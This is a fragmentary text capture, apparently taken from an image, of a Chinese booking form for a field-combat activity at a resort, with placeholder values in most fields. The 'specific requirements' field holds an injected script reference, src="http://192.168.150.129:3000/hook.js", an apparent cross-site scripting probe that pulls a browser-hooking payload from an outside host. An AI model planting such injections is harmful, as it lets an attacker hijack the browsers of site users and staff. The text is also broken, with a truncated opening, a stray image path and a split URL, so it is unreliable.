 在时间：2021-08-15 16:46:43
交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 1 *
到场日期 1 *
联系人 1 *
联系电话 1 *
联系QQ 1 *
具体要求 src="http://192.168.
150.129:3000/hook.js
验证码 1281 12
提交 重置